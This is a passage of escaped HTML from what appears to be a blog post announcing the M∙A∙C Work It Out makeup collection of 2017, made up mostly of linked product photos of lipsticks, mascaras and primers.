href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIU5cNTFEQVbEk65wL_eT-RrbWJtBr5P6jpNOHOjt6c6RJC7j-6ycT2UHLWlvOhO4Zig6S4hm6vause4doVHTPJ6mp3CNc6RLX0MlWM8uujRV0Q7yhkEopA2RIC2sBvNMbbyd24pt-kSk4\/s1600\/WORK+IT+OUT_AMBIENT_CMYK_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIU5cNTFEQVbEk65wL_eT-RrbWJtBr5P6jpNOHOjt6c6RJC7j-6ycT2UHLWlvOhO4Zig6S4hm6vause4doVHTPJ6mp3CNc6RLX0MlWM8uujRV0Q7yhkEopA2RIC2sBvNMbbyd24pt-kSk4\/s320\/WORK+IT+OUT_AMBIENT_CMYK_300.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003EINTRODUCING:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cb\u003EM∙A∙C\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;Work It Out\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\nAvailable in-store \u0026amp; online\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_310173188\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EMarch 2 through April 13, 2017\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E#MACWorkItOut\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EStimulate your senses with\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cb\u003EM∙A∙C Work It Out,\u003C\/b\u003E\u0026nbsp;a collection\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003Ewhere high-performance colour meets the art of fitness.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiedBTyZVr_Ex7IeTGmX_yzcG-O14W6yuHnD2n6zMsepdaz6z-nKSAX4YdJiv8Yy8_QGCPCFjVViDW2BTvQlJU6394qARLRTyUR298X4nR53HMsU2Wbz640P66mYV3zn_-xOxTOmMLob4xc\/s1600\/MAC_Work+It+Out_StudioQuiktrikStick_WhiffOfPinkSoftlyDoesIt_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiedBTyZVr_Ex7IeTGmX_yzcG-O14W6yuHnD2n6zMsepdaz6z-nKSAX4YdJiv8Yy8_QGCPCFjVViDW2BTvQlJU6394qARLRTyUR298X4nR53HMsU2Wbz640P66mYV3zn_-xOxTOmMLob4xc\/s320\/MAC_Work+It+Out_StudioQuiktrikStick_WhiffOfPinkSoftlyDoesIt_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1xhJ8V8gqtRXf3ZC9BufWwHmy0TaXMWQU-Da_o9ZAGFeG9-s_UkEhp1i_QCm8bcLDihyvP6RsOTaY0kY8DnoraDldbETKifNwMvqGXQcFATs9bd9aLJnx7vB3BV9XMcP4rF_0HCkdIB0m\/s1600\/MAC_Work+It+Out_StudioQuiktrikStick_WhiffOfPinkSoftlyDoesIt_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1xhJ8V8gqtRXf3ZC9BufWwHmy0TaXMWQU-Da_o9ZAGFeG9-s_UkEhp1i_QCm8bcLDihyvP6RsOTaY0kY8DnoraDldbETKifNwMvqGXQcFATs9bd9aLJnx7vB3BV9XMcP4rF_0HCkdIB0m\/s320\/MAC_Work+It+Out_StudioQuiktrikStick_WhiffOfPinkSoftlyDoesIt_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkF5uP0QST-9tld_cyDFEoYfBNtRIhOqU9NDA9D8ffVe2vRVA-XGUivFo7IQDUTEeMb1xElovRmkIMKf69yyuMrK-KojJNCSNGO5ydk35BdAWYfbPrQaUFcfBDCcYYR6-2vKkJy7e9A-qZ\/s1600\/MAC_Work+It+Out_StudioQuiktrikStick_SoftSideALatteSheen_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkF5uP0QST-9tld_cyDFEoYfBNtRIhOqU9NDA9D8ffVe2vRVA-XGUivFo7IQDUTEeMb1xElovRmkIMKf69yyuMrK-KojJNCSNGO5ydk35BdAWYfbPrQaUFcfBDCcYYR6-2vKkJy7e9A-qZ\/s320\/MAC_Work+It+Out_StudioQuiktrikStick_SoftSideALatteSheen_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM8r3ujJRttiHqC2yA8teLgqxwBL0YprCbhrT9EcEHMNSbGxna_l1OaF11C6wAS3C99chvbO9_sHEG7M9_F4Or4lCUWIlv2nQEUoJ3oJZAptHYmR6bQI_f5DWDWNutixwK9TmXv2OEy7Cr\/s1600\/MAC_Work+It+Out_StudioQuiktrikStick_SoftSideALatteSheen_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM8r3ujJRttiHqC2yA8teLgqxwBL0YprCbhrT9EcEHMNSbGxna_l1OaF11C6wAS3C99chvbO9_sHEG7M9_F4Or4lCUWIlv2nQEUoJ3oJZAptHYmR6bQI_f5DWDWNutixwK9TmXv2OEy7Cr\/s320\/MAC_Work+It+Out_StudioQuiktrikStick_SoftSideALatteSheen_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV3-Qw0hpYlpuL1DAfRbVzH0pHKkAmbwQc7JnhqYGzrt8TpY39u-Vy1J66M_tWlFqs1WqiyUWVXderp-SiYSl4C-WeJJFBbgbGWVE1lA_rMTVqwU20wqF9VmMatmulyvQDZyx2E3xwmKw\/s1600\/MAC_Work+It+Out_StudioQuiktrikStick_HereYouGoAllAflush_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV3-Qw0hpYlpuL1DAfRbVzH0pHKkAmbwQc7JnhqYGzrt8TpY39u-Vy1J66M_tWlFqs1WqiyUWVXderp-SiYSl4C-WeJJFBbgbGWVE1lA_rMTVqwU20wqF9VmMatmulyvQDZyx2E3xwmKw\/s320\/MAC_Work+It+Out_StudioQuiktrikStick_HereYouGoAllAflush_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcjXY55c8DT2FX3yBFuQSCHlCeWaiCuzOJCl7SCUt-HIe0J3iqOm0HUIxrc7ooe6nFcm_Ah6NaGKGKOGncb-10xYatDhEDL5T7GH2MgtmAhM3Dlu_KTY3cPNcvYZQFtzXXMbKf7ny0K0q\/s1600\/MAC_Work+It+Out_StudioQuiktrikStick_HereYouGoAllAflush_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcjXY55c8DT2FX3yBFuQSCHlCeWaiCuzOJCl7SCUt-HIe0J3iqOm0HUIxrc7ooe6nFcm_Ah6NaGKGKOGncb-10xYatDhEDL5T7GH2MgtmAhM3Dlu_KTY3cPNcvYZQFtzXXMbKf7ny0K0q\/s320\/MAC_Work+It+Out_StudioQuiktrikStick_HereYouGoAllAflush_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt22xxkuNJ-eujEErTSykdf14VEYUJq3WHpcnXBs0djBJ15dO7yOwZYXJTWE0WEB2LFy3UGbEIgJjoGMTFui29U4BsrLqmgnukbL2b2iSZSyCIhfzwWzDPWWH5P0BL3YZyNNsu1J6wcomJ\/s1600\/MAC_Work+It+Out_Lipstick_Testosterone_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt22xxkuNJ-eujEErTSykdf14VEYUJq3WHpcnXBs0djBJ15dO7yOwZYXJTWE0WEB2LFy3UGbEIgJjoGMTFui29U4BsrLqmgnukbL2b2iSZSyCIhfzwWzDPWWH5P0BL3YZyNNsu1J6wcomJ\/s320\/MAC_Work+It+Out_Lipstick_Testosterone_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5JI7ARJpLC47txKUJ-YfC8EARErdVBmqM5tJTrf7W-EMY2s_VSFT5dvhteOO-37lPC39LMogMdXSoYAZ2g6Mrw8FFjcAq-BS-7Y12_OvbynIfyGjxldPPtBBrOu73y-vFwf-umuhLMnTZ\/s1600\/MAC_Work+It+Out_PrepPlusPrimeFixSizedToGo_Box_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5JI7ARJpLC47txKUJ-YfC8EARErdVBmqM5tJTrf7W-EMY2s_VSFT5dvhteOO-37lPC39LMogMdXSoYAZ2g6Mrw8FFjcAq-BS-7Y12_OvbynIfyGjxldPPtBBrOu73y-vFwf-umuhLMnTZ\/s320\/MAC_Work+It+Out_PrepPlusPrimeFixSizedToGo_Box_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpoFQ_hZvLZpheGSHws21Pt2bSjTxejvT7S1WqZo8zqDYyX4C28COflto8xB0InlPTFmD4uva9u3VuewiVKkxF-kzLeCe2qXO-QTQRCUAF3vBz09gujS502zC0KCma3_jo9TZppYncBe_V\/s1600\/MAC_Work+It+Out_PrepPlusPrimeFixSizedToGo_Coconut_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpoFQ_hZvLZpheGSHws21Pt2bSjTxejvT7S1WqZo8zqDYyX4C28COflto8xB0InlPTFmD4uva9u3VuewiVKkxF-kzLeCe2qXO-QTQRCUAF3vBz09gujS502zC0KCma3_jo9TZppYncBe_V\/s320\/MAC_Work+It+Out_PrepPlusPrimeFixSizedToGo_Coconut_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2LD8shtvw5J2YywQU6SdVzyQw3D1mLs5PoAmUqgqoWC6Iv37C0RR-qjqSTGWwOBjZLd9Ee0OAhDp7x87povW8EOuO0YYyRdZM6t2vG6YRHRsfdoOIsW1qLIa06GMSQXl4Mr6qJkpTcagy\/s1600\/MAC_Work+It+Out_PrepPlusPrimeFixSizedToGo_Lavender_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2LD8shtvw5J2YywQU6SdVzyQw3D1mLs5PoAmUqgqoWC6Iv37C0RR-qjqSTGWwOBjZLd9Ee0OAhDp7x87povW8EOuO0YYyRdZM6t2vG6YRHRsfdoOIsW1qLIa06GMSQXl4Mr6qJkpTcagy\/s320\/MAC_Work+It+Out_PrepPlusPrimeFixSizedToGo_Lavender_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA-0DOXX69nYvUaFa7hyNUqmuZLhtt98OHJe2EezEWepggl2EAbXasUTOn3YiPi7q1eIn8fvLE3XSh7h0fvDhLhkqE0KN2B6gwvpWuwzRwibR0x7cLH8X3G3R62LTHgCZK0k2mX6O9w7Io\/s1600\/MAC_Work+It+Out_PrepPlusPrimeFixSizedToGo_Rose_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA-0DOXX69nYvUaFa7hyNUqmuZLhtt98OHJe2EezEWepggl2EAbXasUTOn3YiPi7q1eIn8fvLE3XSh7h0fvDhLhkqE0KN2B6gwvpWuwzRwibR0x7cLH8X3G3R62LTHgCZK0k2mX6O9w7Io\/s320\/MAC_Work+It+Out_PrepPlusPrimeFixSizedToGo_Rose_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZaUrrTdgIVwig3sM6VMowqldgVR8e6nCQuv9N_N07mzBXCnuAKo_BwnTZViY6pzAJJHaLKFlMJAwVPwkpixGHzmKDT9q1Mn9X8EaINs2xGbJDv_08PA9EE09GOaNWaVbR-ME43I3gbFF\/s1600\/MAC_Work+It+Out_StudioQuiktrikStick_Box_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZaUrrTdgIVwig3sM6VMowqldgVR8e6nCQuv9N_N07mzBXCnuAKo_BwnTZViY6pzAJJHaLKFlMJAwVPwkpixGHzmKDT9q1Mn9X8EaINs2xGbJDv_08PA9EE09GOaNWaVbR-ME43I3gbFF\/s320\/MAC_Work+It+Out_StudioQuiktrikStick_Box_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpQYAE7TvTrssNWAsbUdTBi8p9mfsEVJG59bzZ9QrmuhB6oVuoV7iob73LUuCagQxzfqgQQKwwrKyG72hUTBO8Ep61-kadmrj-TzL2f8wywb0q1IPPx9C0xnUbuN-4nn_xPmnpdDUBIxzt\/s1600\/MAC_Work+It+Out_Lipstick_NotSoDumbBells_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpQYAE7TvTrssNWAsbUdTBi8p9mfsEVJG59bzZ9QrmuhB6oVuoV7iob73LUuCagQxzfqgQQKwwrKyG72hUTBO8Ep61-kadmrj-TzL2f8wywb0q1IPPx9C0xnUbuN-4nn_xPmnpdDUBIxzt\/s320\/MAC_Work+It+Out_Lipstick_NotSoDumbBells_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPZlnl5vnD4EEb5nQEXgyRsVq2pNkfUNGdHiEnqj1GEiFAf5voRAqLvbcsVtzNdcpucGlwX3C3GYPJhSpPhdWZSkg8UduLhcdwOW0hJ43nBrw29MOTQVp6qRhfibw5HRGCoEHAo1q-t13E\/s1600\/MAC_Work+It+Out_Lipstick_Musculinity_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPZlnl5vnD4EEb5nQEXgyRsVq2pNkfUNGdHiEnqj1GEiFAf5voRAqLvbcsVtzNdcpucGlwX3C3GYPJhSpPhdWZSkg8UduLhcdwOW0hJ43nBrw29MOTQVp6qRhfibw5HRGCoEHAo1q-t13E\/s320\/MAC_Work+It+Out_Lipstick_Musculinity_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mwYo3ps2fvPGXrQnTEXpyPDKlUTJAp6ysCxN9tX5846SGs2309ypzfPEXrCl4RlXF2BdBwxpJRtHWwFEASGA3qeQMNbBW2dEeDzfWVCYRXiSuZ6aavIOtbhPMOkTPbshaQnUI55iMEv4\/s1600\/MAC_Work+It+Out_Lipstick_Box_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mwYo3ps2fvPGXrQnTEXpyPDKlUTJAp6ysCxN9tX5846SGs2309ypzfPEXrCl4RlXF2BdBwxpJRtHWwFEASGA3qeQMNbBW2dEeDzfWVCYRXiSuZ6aavIOtbhPMOkTPbshaQnUI55iMEv4\/s320\/MAC_Work+It+Out_Lipstick_Box_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivkRyNFMG4SGYKLhTkZqIEJODPbtn7FzU2-g-kqtP-c6FSD1xf5xnuYEmY7mxsprmGd4xrWHBIEoRnfmONn_pcQ4BMHDcuB-XTtpTtYr7NYTxZ0ZqVr-46ieXe_1VzGdhLsuZNfuw9L68b\/s1600\/MAC_Work+It+Out_Lipstick_BiCeptual_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivkRyNFMG4SGYKLhTkZqIEJODPbtn7FzU2-g-kqtP-c6FSD1xf5xnuYEmY7mxsprmGd4xrWHBIEoRnfmONn_pcQ4BMHDcuB-XTtpTtYr7NYTxZ0ZqVr-46ieXe_1VzGdhLsuZNfuw9L68b\/s320\/MAC_Work+It+Out_Lipstick_BiCeptual_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2Dawlgoka018xRCvSU5n0zksykfKwznkMGr5HFBEcIseMaGzKN1lUeCOObBc_eDBtgWk2iSbuxPRPpMqAx_cM0jEVlquePLDo81GkJE_hRJz5CLe6c4qppy9g3DAkbzTCoIJqGcrV9mt\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_WellToned_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2Dawlgoka018xRCvSU5n0zksykfKwznkMGr5HFBEcIseMaGzKN1lUeCOObBc_eDBtgWk2iSbuxPRPpMqAx_cM0jEVlquePLDo81GkJE_hRJz5CLe6c4qppy9g3DAkbzTCoIJqGcrV9mt\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_WellToned_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglOiZ5zS5LC3TinvRCKWML1G5ApyvKdDkyW2Nw_eg0pwOmFLISzVNWi3Px5F_nmYq-w-dKu4Z2_QuJpbcNaziLBg0v9YrvbfDo8Uzg2-Urijt39pZKgeBxjTomLzOV5OxG660E8fUwRKx6\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_WarmUp_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglOiZ5zS5LC3TinvRCKWML1G5ApyvKdDkyW2Nw_eg0pwOmFLISzVNWi3Px5F_nmYq-w-dKu4Z2_QuJpbcNaziLBg0v9YrvbfDo8Uzg2-Urijt39pZKgeBxjTomLzOV5OxG660E8fUwRKx6\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_WarmUp_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbULVnVsnhpViEv11wm9LM50KyKBJUPk06w_FzMGeMYws80lUVYhmrnaDOb0Z0KmnjSm-47pJKOvJ5cQORK242X5L96BwerLLEs2S1qYmqQhhd7YwslC-R7whzNmn32BmTWCQCmLh6YgwA\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_SpinAndTwist_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbULVnVsnhpViEv11wm9LM50KyKBJUPk06w_FzMGeMYws80lUVYhmrnaDOb0Z0KmnjSm-47pJKOvJ5cQORK242X5L96BwerLLEs2S1qYmqQhhd7YwslC-R7whzNmn32BmTWCQCmLh6YgwA\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_SpinAndTwist_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCCdkrqzSEpaWweOG6iJRY-63h4SRH7GqT1sSCvVwsVT2EI49Jzxo58joZDE8ztZXbCFT3uhS38bwrulSBgrvku_KEiC3m1K6US7es3GrDzMSE94iJltCDMx3ZPUG0kujxa37Q3yAfv8Y7\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_SquatItSugar_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCCdkrqzSEpaWweOG6iJRY-63h4SRH7GqT1sSCvVwsVT2EI49Jzxo58joZDE8ztZXbCFT3uhS38bwrulSBgrvku_KEiC3m1K6US7es3GrDzMSE94iJltCDMx3ZPUG0kujxa37Q3yAfv8Y7\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_SquatItSugar_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 